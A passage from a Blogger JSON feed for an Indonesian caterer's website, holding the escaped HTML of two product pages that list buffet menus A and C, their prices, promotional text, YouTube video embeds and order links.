17px;\"\u003E\u003Ci\u003ECah Brokoli Udang Tofu\/ Sambal Goreng Ati+Kentang\/ Cah Jagung Muda Bakso\/ Mixed Salad\/ Fruid Salad\/ Salad Bangkok.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003ELasagna\/ Maccaroni Schootle.\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Pudding.\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Buah Segar\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Softdrink\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Snack\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EKrupuk Udang\/ Emping.\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAir Mineral \u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"background: rgb(51, 51, 51); color: white; margin-left: 10px;\" width=\"100%\"\u003E\n\u003Cdiv style=\"margin-left: 10px;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\n1. Minimum order 500 pax \/ porsi.\n2. Semua menu sudah termasuk Pelayanan dan Peralatan + Waiter.\u003C\/div\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E \n\n\u003Cdiv class='tab-content' id='tab2'\u003E  \n\n\u003Ch2\u003EPaket Catering Prasmanan Terbaik untuk Setiap Acara Spesial\u003C\/h2\u003E\n\nMerencanakan acara spesial memang memerlukan persiapan yang matang, termasuk dalam hal makanan yang disajikan. Prasmanan menjadi pilihan yang populer, tidak hanya untuk pernikahan, tetapi juga untuk berbagai acara formal dan informal lainnya. Menu C Paket Catering Prasmanan kami menawarkan solusi terbaik untuk memenuhi kebutuhan tersebut, sehingga tamu Anda dapat menikmati hidangan yang lezat dan berkesan.\n\n\n\u003Ch2\u003ELayanan Catering yang Fleksibel dan Custom\u003C\/h2\u003E\n\nKami tidak hanya menyediakan layanan catering untuk acara pernikahan di gedung atau rumah di wilayah Jakarta dan Bekasi. Seiring berjalannya waktu, kami juga memperluas layanan untuk berbagai acara lain seperti acara kantor, soft opening, grand opening, rapat, khitanan, pengajian, tasyakuran, tujuh bulanan, lamaran, hingga midodareni. Dengan pengalaman sebagai penyedia catering profesional, kami telah menjalin kerja sama dengan berbagai Wedding Organizer dan Event Organizer, memudahkan koordinasi dan memastikan acara Anda berjalan lancar.\n\n\u003Ch2\u003EPaket Prasmanan untuk Acara Pernikahan dan Acara\u003C\/h2\u003E\n\nDalam upaya memenuhi permintaan pelanggan yang beragam, kami menawarkan tiga paket prasmanan: \u003Ca href=\"\/2022\/08\/menu-a.html\" title=\"Daftar Harga Catering Pernikahan Menu A\"\u003E, \u003Ca href=\"\/2022\/08\/catering-jakarta.html\" title=\"Catering Prasamanan Menu B\"\u003EPrasmanan Menu B\u003C\/a\u003E, dan Menu C. Setiap paket memiliki perbedaan dalam rincian menu dan harga, sehingga Anda dapat memilih yang paling sesuai dengan kebutuhan dan anggaran Anda. Menu C merupakan pilihan yang sedang Anda lihat saat ini, dan berikut adalah detail hidangannya.\n\n  \u003Cbr\/\u003E\u003Cbr\/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003EDownload Pricelist Prasmanan Menu C:\u003C\/h3\u003E\n\n\u003Ca class=\"download-button\" href=\"https:\/\/drive.google.com\/file\/d\/1aomXgKciJnDkk8deIWyCm7Uqu8DwDZn-\/view?usp=drive_link\" rel=\"nofollow\" title=\"Brosur Catering Prasmanan\" target=\"_blank\"\u003E\u003Csvg fill=\"#383838\" height=\"16\" style=\"margin:0 5px 0 0\" viewBox=\"0 0 16 16\" width=\"16\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\n\u003Cpath d=\"M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z\"\u003E\u003C\/path\u003E\n\u003C\/svg\u003E  Download\u003C\/a\u003E\u003C\/div\u003E\n  \n\n  \u003Ch2\u003EVideo Paket Pernikahan Menu C.\u003C\/h2\u003E\n\u003Cdiv id=\"ytplayer\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n  \/\/ Load the IFrame Player API code asynchronously.\n  var tag = document.createElement('script');\n  tag.src = \"https:\/\/www.youtube.com\/player_api\";\n  var firstScriptTag = document.getElementsByTagName('script')[0];\n  firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);\n\n  \/\/ Replace the 'ytplayer' element with an \u003Ciframe\u003E and\n  \/\/ YouTube player after the API code downloads.\n  var player;\n  function onYouTubePlayerAPIReady() {\n    player = new YT.Player('ytplayer', {\n      height: '400',\n      width: '100%',\n      videoId: '-XkIgdAGWTw'\n    });\n  }\n\u003C\/script\u003E\n\u003Cscript type='application\/ld+json'\u003E{\"@context\":\"https:\/\/schema.org\",\n\"@type\":\"VideoObject\",\n\"name\":\"Menu C : Paket Catering Prasmanan Terbaik dan Terlengkap\",\n\"description\":\"Menu C Paket Catering Prasmanan Terbaik dan Pilihan Menu Paling Lengkap dan Murah Persembahan Dewi's Wedding Untuk Pernikahan dan Acara Spesial Anda.\",\n\"thumbnailUrl\":[\"https:\/\/i.ytimg.com\/vi\/-XkIgdAGWTw\/hqdefault.jpg\"],\n\"uploadDate\":\"2024-06-29\",\n\"duration\":\"PT0M58S\",\n\"contentUrl\":\"https:\/\/www.youtube.com\/embed\/-XkIgdAGWTw?autoplay=1\u0026feature=oembed\",\n\"embedUrl\":\"https:\/\/www.youtube.com\/embed\/-XkIgdAGWTw\",\n\"interactionStatistic\":{\"@type\":\"InteractionCounter\",\"interactionType\":{\"@type\":\"WatchAction\"}}}\u003C\/script\u003E\n\u003Cbr\/\u003E\u003Cbr\/\u003E\n  \u003Ch2\u003EHarga yang Kompetitif\u003C\/h2\u003E\nDengan harga Rp 65.000 per orang, Menu C menawarkan kombinasi hidangan yang bervariasi dan berkualitas tinggi. Kami memastikan setiap hidangan disiapkan dengan bahan-bahan segar dan cita rasa yang autentik, menjadikannya pilihan tepat untuk memanjakan tamu spesial Anda.\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nPastikan Anda memilih paket catering prasmanan terbaik untuk setiap acara istimewa Anda. Dengan pengalaman dan dedikasi kami dalam menyediakan layanan catering berkualitas, Anda dapat mempercayakan kebutuhan kuliner acara Anda kepada kami. Hubungi kami sekarang untuk informasi lebih lanjut dan pemesanan paket catering prasmanan yang sesuai dengan kebutuhan Anda!\n  \u003Cbr \/\u003E\u003Cbr \/\u003E\n \u003Ca class=\"storebutton buy-button\" href=\"https:\/\/wa.me\/+6281299060047\" rel=\"nofollow noreferrer noopener\" target=\"_blank\" title=\"pesan catering\"\u003E\u003Ci class=\"icon demo\"\u003E\u003C\/i\u003E \u0026nbsp;\u0026nbsp;CHAT VIA WHATSAPP\u003C\/a\u003E\n\n\u003Ch3\u003EMenu Catering Lainnya:\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"\/2022\/08\/menu-a.html\" title=\"Paket Catering Prasmanan Menu A\" rel=\"index follow\"\u003EPaket Catering Menu A\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/08\/catering-jakarta.html\" title=\"Paket Catering Prasmanan Menu B\" rel=\"index follow\"\u003EPaket Catering Menu B\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/09\/daftar-menu-catering.html\" title=\"Daftar Catering Pondokan Lengkap dengan harganya\" rel=\"index follow\"\u003EDaftar Menu Catering Pondokan \/ Stall\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\n\u003C\/div\u003E\n  \n\u003Cscript type=\"application\/ld+json\"\u003E\n      {\"@context\":\"http:\/\/schema.org\",\"@type\":\"Product\",\n\t  \"category\":\"Service\",\n\t  \"url\":\"https:\/\/www.dewiweddings.com\/2022\/08\/catering-pernikahan.html\",\n\t  \"description\":\"Pilihan Menu Paling Lengkap, Menu Masakan Variatif, Fleksibel Bisa Kustom dan Murah Persembahan Dewi's Wedding Untuk Pernikahan dan Acara Spesial Anda di Jakarta Bekasi.\"\n\t  \n\t  ,\"name\":\"Paket Prasmanan Lengkap | Menu C\"\n\t  ,\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Aula%20Mesjid%20Salman%20Al-Farisi2.jpeg\"\n\t  ,\"brand\":{\"@type\":\"Brand\",\"name\":\"DewisCatering\"},\n\t\"keywords\":\"Paket, Prasmanan, Catering, Buffet, Harga, Pernikahah, Murah, Rumah, Jakarta, Bekasi\"\n\t,\"aggregateRating\":{\"@type\":\"aggregateRating\",\"ratingValue\":\"5\",\"reviewCount\":\"127\"},\"sku\":\"202500022\",\"mpn\":\"E-202500022\"\n\t,\"offers\":{\"@type\":\"Offer\",\"Price\":\"65000\",\"priceCurrency\":\"IDR\",\"priceValidUntil\":\"2027-01-20T23:59:59+11:00\",\n\t  \"itemCondition\":\"http:\/\/schema.org\/NewCondition\",\"availability\":\"http:\/\/schema.org\/InStock\",\"url\":\"https:\/\/www.dewiweddings.com\/2022\/08\/catering-pernikahan.html\"}}\n    \u003C\/script\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/6731316747782942418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/6731316747782942418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/08\/catering-pernikahan.html","title":"Paket  Prasmanan Menu C | Pricelist @2026"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0V74hLpp-uPIERDwsV4Hw3ffcg3Fr8XTiLCHRi9-KCBitog_gQIvCvG97BO9w4Kq6d0PkEAvNru_p62mV77gLFm9Kvmx3Aj8xGyVfGSFm0Ro_JU6Bmi-kkVety5FJoSDfGLO3DBB6F5PqMozHsY7r0KDf5WPtDrIMQARq8ZjHj2E3oBLODGiGIdg7zUdi\/s72-c\/IMG20240824182915%5B1%5D.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Jakarta, Daerah Khusus Ibukota Jakarta, Indonesia"},"georss$point":{"$t":"-6.2087634 106.845599"},"georss$box":{"$t":"-34.518997236178848 71.689349 22.101470436178847 142.001849"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-5949044370793483316"},"published":{"$t":"2023-01-20T02:49:00.019+07:00"},"updated":{"$t":"2025-12-06T15:10:45.560+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Products"}],"title":{"type":"text","$t":"Paket Catering Prasmanan | Pricelist @2026"},"content":{"type":"html","$t":"\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\n  \u003Cul\u003E  \n \u003Cli\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"962\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXB3zqmjvjkna05v5GknFH-uR6Dh1c6pX1LnhV_zLJgsycxP5APhmvqIZrc4oA2Mt91Z5xU8w9UmF4SOpqbRk4icKuw2AR8hpAo_1RiYeT2oUApCt6WClEIm8WWBDo9ELSTkNWa9EmSwvspx91XG8jXCeIvfNK7NeFuw9Wh6-jbExBjKeB9zMW_vaBJhL5\/s320\/buffe.jpg\" title=\"Prasmanan Menu A\" description=\"Daftar Harga Catering Prasmanan\" id=\"primaryimage\" width=\"100%\" height=\"auto\"\/\u003E\n    \u003C\/li\u003E  \n    \u003Cli\u003E\u003Cimg alt=\"Catering Prasmanan\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTYR068KKwmfjQMkORbwxYa-Rbm6j7Ahp40zA5FF2oFlO9EpMDmvoYZwdqqQakJ5jcZWbCpHWb23zTn1_Uzztflqu3tsUjZJfZM68daylEfqSaJfsljw_iV3QCtUZ33uIjyeff_Wv3DEjRc7ArUcULi30PiTP_nzDc-dvzDfxKnZ_enrtAH2Cs3xJSpOvj\/s1600\/catering-prasmanan.jpg\"\/\u003E\u003C\/li\u003E\n    \u003Cli\u003E\u003Cimg alt=\"Catering Prasmanan\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBhv-nzcIBZWsmHO9DBPPR9SDbfCQjdesVUXq_YiWqzLGXaZQWQ0BDUPqYQyLMyQh0YiGpnZmiW_SVff1e5pQhv0YQGpgzp4EJNjRkOs-xV5kVmLcS9tGHcIOjRvhSOnp-G1Mol0Ww4-1aYonpuzwBAlNjm2lFlaOijDGb10CceHxIXxiRy1BEPTM4PULD\/s1600\/catering-prasmanan1.jpg\"\/\u003E\u003C\/li\u003E\n  \u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/Rp52000.00\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/Rp550000.00\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text='Product code:'\u003EE-202500030\u003C\/span\u003E\n\u003Cspan class=\"in-stock\"\u003EIn stock\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E \n\n\u003Cul class='tabs'\u003E\n\u003Cli class='active' data-open='#tab1'\u003ESpecification\u003C\/li\u003E \n\u003Cli data-open='#tab2'\u003EDescription\u003C\/li\u003E\u003C\/ul\u003E \n\u003Cdiv class='tab-content active' id='tab1'\u003E\n\u003Ch3\u003EPrasmanan Menu A | Rp. 52.000\u003C\/h3\u003E\n\u003Cdiv class=\"table\"\u003E\n\u003Ctable style=\"width: 100%px;\" cellspacing=\"0\" cellpadding=\"1\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\n\u003Col\u003E\n \t\u003Cli\u003E\u003Cb\u003ENasi Putih\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003ENasi Goreng Spesial\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Soup \u003C\/b\u003E(pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Soup Kimlo\/ Sop Ayam Bakso\/ Sop Buntut\/ Sop Daging Bakso\/ Sop Daging Komplit\/ Sop Jagung Manis\/ Sop Kombinasi\/ Sop Makaroni.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EDaging (pilihan):\u003C\/b\u003E\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Beef Steak Bola-bola\/Teriyaki\/ Daging Balado\/ Daging Bumbu Kari\/ Daging Bumbu Lapis\/ Gulai Daging\/ Krengseng Daging\/ Rendang\/ Rolade\/ Sambal Goreng Daging Printil\/ Sapi Lada Hitam\/ Semur.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAyam (pilihan):\u003C\/b\u003E\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Ayam Bakar\/ Ayam Bumbu Bali\/ Ayam Cah Sosis\/ Ayam Kari\/ Ayam Kecap Mentega\/ Ayam Masak Cabe Hijo\/ Ayam Rica-rica\/ Ayam Suwir\/ Ayam Woku\/ Chiken Cordon Blew\/ Chiken Katsu\/ Chiken Teriyaki\/ Gulai Ayam\/ Rollade Ayam\/ Sate Ayam.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EMasakan (pilihan):\u003C\/b\u003E\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003EAsinan\/ Slada Bangkok\/ Gado-gado Betawi.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Pudding.\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Buah Segar\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Softdrink\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Snack\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EKrupuk Udang\/ Emping.\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAir Mineral \u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\n\u003Cp style=\"margin-left: 10px;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\n1. Minimum order 500 pax \/ porsi.\n2. Semua menu sudah termasuk Pelayanan dan Peralatan + Waiter.\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='tab-content' id='tab2'\u003E   \n\n\u003Ch2\u003ECatering Menu A: Daftar Rincian dan Harga Menu Catering Prasmanan Termurah dari Dewi's\u003C\/h2\u003E\nApakah Anda sedang mencari layanan Kami menyediakan layanan \u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/08\/menu-a.html\" title=\"Prasmanan Menu A\" description=\"Daftar Menu Catering dan Harga Catering Prasmanan\"\u003ECatering Prasmanan\u003C\/a\u003E untuk pernikahan, khitanan, acara kantor, atau keperluan lainnya di Jakarta, Bekasi dan Sekitarnya? Catering Menu A dari Dewi's Wedding adalah solusi ideal untuk memenuhi kebutuhan kuliner Anda. Dengan banyak pilihan menu yang dapat disesuaikan, kami menjamin hidangan yang lezat, berkualitas, dan harga yang terjangkau.\n\u003Ch2\u003EMengapa Memilih Dewi's untuk Catering Prasmanan?\u003C\/h2\u003E\n\u003Ch3\u003E1. Pilihan Menu yang Beragam\u003C\/h3\u003E\nKami menawarkan berbagai pilihan menu catering prasmanan yang dapat disesuaikan dengan tema acara Anda. Dari masakan tradisional hingga modern, setiap hidangan kami diracik dengan bahan berkualitas tinggi untuk memberikan pengalaman rasa yang tak terlupakan bagi tamu-tamu istimewa Anda.\n\u003Ch3\u003E2. Harga Terjangkau\u003C\/h3\u003E\nKami memahami pentingnya anggaran dalam merencanakan acara. Oleh karena itu, Dewi's menawarkan harga yang kompetitif untuk layanan catering prasmanan. Anda dapat memilih menu yang sesuai dengan anggaran Anda dengan rincian paling lengkap tanpa mengorbankan kualitas dan rasa. Berikut adalah rincian Menu A Lengkap dengan harga yang kami tawarkan:\n\n\n\u003Ch3\u003E3. Layanan yang dapat di Custom\u003C\/h3\u003E\nKami percaya bahwa setiap acara adalah unik. Oleh karena itu, layanan catering prasmanan kami dapat disesuaikan dengan kebutuhan spesifik Anda. Anda dapat menentukan berapa banyak yang ingin Anda belanjakan, pilihan hidangan yang diinginkan, dan lokasi penyajian di wilayah Jakarta dan Bekasi. Tim kami akan bekerja sama dengan Anda untuk memastikan semua detail acara Anda terpenuhi.\n\n\u003Ch3\u003E4. Momen Santai dan Tak Terlupakan\u003C\/h3\u003E\nDengan Dewi's, Anda dapat fokus pada momen spesial Anda tanpa khawatir tentang penyajian makanan. Kami akan menangani semua aspek catering, sehingga Anda dan tamu Anda dapat menikmati hari yang santai, bahagia, dan penuh kenangan indah.\n\u003Cbr \/\u003E\n\n\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003EDownload Daftar Harga Catering Prasmanan Menu A:\u003C\/h3\u003E\n\n\u003Ca class=\"download-button\" href=\"https:\/\/drive.google.com\/file\/d\/10_RA1xqqaqpSkZid6nRbQwceRhRvX9oF\/view?usp=sharing\" rel=\"nofollow\" title=\"Brosur Catering Prasmanan\" target=\"_blank\"\u003E\u003Csvg fill=\"#383838\" height=\"16\" style=\"margin:0 5px 0 0\" viewBox=\"0 0 16 16\" width=\"16\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\n\u003Cpath d=\"M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z\"\u003E\u003C\/path\u003E\n\u003C\/svg\u003E  Download\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003EVideo Daftar Rincian Menu A.\u003C\/h2\u003E\n\u003Cdiv id=\"ytplayer\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n  \/\/ Load the IFrame Player API code asynchronously.\n  var tag = document.createElement('script');\n  tag.src = \"https:\/\/www.youtube.com\/player_api\";\n  var firstScriptTag = document.getElementsByTagName('script')[0];\n  firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);\n\n  \/\/ Replace the 'ytplayer' element with an \u003Ciframe\u003E and\n  \/\/ YouTube player after the API code downloads.\n  var player;\n  function onYouTubePlayerAPIReady() {\n    player = new YT.Player('ytplayer', {\n      height: '400',\n      width: '100%',\n      videoId: '3pF3WdYS1w0'\n    });\n  }\n\u003C\/script\u003E\n\u003Cscript type='application\/ld+json'\u003E{\"@context\":\"https:\/\/schema.org\",\n\"@type\":\"VideoObject\",\n\"name\":\"Menu A  : Rincian dan Harga Catering Prasmanan.\",\n\"description\":\"Catering Prasmanan Murah Menu Lengkap jadi opsi terbaik untuk kebutuhan acara pernikahan anda di Jakarta dan Bekasi cek rincian Menu Catering di sini!\",\n\"thumbnailUrl\":[\"https:\/\/i.ytimg.com\/vi\/3pF3WdYS1w0\/hqdefault.jpg\"],\n\"uploadDate\":\"2024-06-29\",\n\"duration\":\"PT0M59S\",\n\"contentUrl\":\"https:\/\/www.youtube.com\/embed\/3pF3WdYS1w0?autoplay=1\u0026feature=oembed\",\n\"embedUrl\":\"https:\/\/www.youtube.com\/embed\/3pF3WdYS1w0\",\n\"interactionStatistic\":{\"@type\":\"InteractionCounter\",\"interactionType\":{\"@type\":\"WatchAction\"}}}\u003C\/script\u003E\n\n\u003Ch2\u003EAkhir Kata.\u003C\/h2\u003E\nDewi's menawarkan Catering Menu A sebagai solusi catering prasmanan termurah dan terbaik untuk berbagai acara di Jakarta dan Bekasi. Dengan pilihan menu yang beragam, harga yang terjangkau atau murah, dan rincian menu paling lengkap, dan pelayanan yang dapat disesuaikan, kami siap membantu Anda menciptakan pengalaman kuliner yang tak terlupakan. Hubungi kami sekarang untuk memulai perencanaan acara Anda!\n\n\u003Ch3\u003EMenu Catering Lainnya:\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"\/2022\/08\/catering-jakarta.html\" title=\"Paket Catering Prasmanan Menu B\" rel=\"index follow\"\u003EPaket Catering Menu B\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/08\/catering-pernikahan.html\" title=\"Paket Catering Prasmanan Menu C\" rel=\"index follow\"\u003EPaket Catering Menu C\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/09\/daftar-menu-catering.html\" title=\"Daftar Catering Pondokan Lengkap dengan harganya\" rel=\"index follow\"\u003EDaftar Menu Catering Pondokan \/ Stall\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\n\u003C\/div\u003E \n    \u003Cscript type=\"application\/ld+json\"\u003E\n      {\"@context\":\"http:\/\/schema.org\",\"@type\":\"Product\",\n\t  \"category\":\"Service\",\n\t  \"url\":\"https:\/\/www.dewiweddings.com\/2022\/08\/menu-a.html\",\n\t  \"description\":\"Paket Menu A, Solusi Catering Prasmanan untuk acara pernikahan anda di Jakarta dan Bekasi, menu Lengkap, beragam opsi masakah, harga murah, cek rincian Menu Catering di sini!\"\n\t  ,\"name\":\"Menu A: Rincian dan Harga Prasmanan Pernikahan.\"\n\t  ,\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdq7PZIWR0cM9ueePLOU6-CT8i0ZBA5ZE0PrPd06ap94v1nHPpYFQLt8-7b9YKAi8tgTG8KagrxIJJOAahB8s0DI8y_FJwUnL_x1vly0HVaJrPqma8dDOA4pf2Pn_-JNuARbRDDLFJxF_Z\/s800\/prasmanan.jpg\",\n\"keywords\":\"Paket, Catering, Prasmanan, Daftar, Harga, Murah, Rumah, Jakarta, Bekasi\",\"aggregateRating\":{\"@type\":\"aggregateRating\",\"ratingValue\":\"5\",\"reviewCount\":\"105\"}\n\t  ,\"brand\":{\"@type\":\"Brand\",\"name\":\"DewisCatering\"}\n\t  ,\"sku\":\"202500030\",\"mpn\":\"E-202500030\",\"offers\":{\"@type\":\"Offer\",\"price\":\"50000\",\"priceCurrency\":\"IDR\",\"priceValidUntil\":\"2027-01-20T23:59:59+11:00\",\n\t  \"itemCondition\":\"http:\/\/schema.org\/NewCondition\",\"availability\":\"http:\/\/schema.org\/InStock\",\"url\":\"https:\/\/www.dewiweddings.com\/2022\/08\/menu-a.html\"}}\n    \u003C\/script\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/5949044370793483316\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/08\/menu-a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/5949044370793483316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/5949044370793483316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/08\/menu-a.html","title":"Paket Catering Prasmanan | Pricelist @2026"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXB3zqmjvjkna05v5GknFH-uR6Dh1c6pX1LnhV_zLJgsycxP5APhmvqIZrc4oA2Mt91Z5xU8w9UmF4SOpqbRk4icKuw2AR8hpAo_1RiYeT2oUApCt6WClEIm8WWBDo9ELSTkNWa9EmSwvspx91XG8jXCeIvfNK7NeFuw9Wh6-jbExBjKeB9zMW_vaBJhL5\/s72-c\/buffe.jpg","height":"72","width":"72"},"thr$total":{"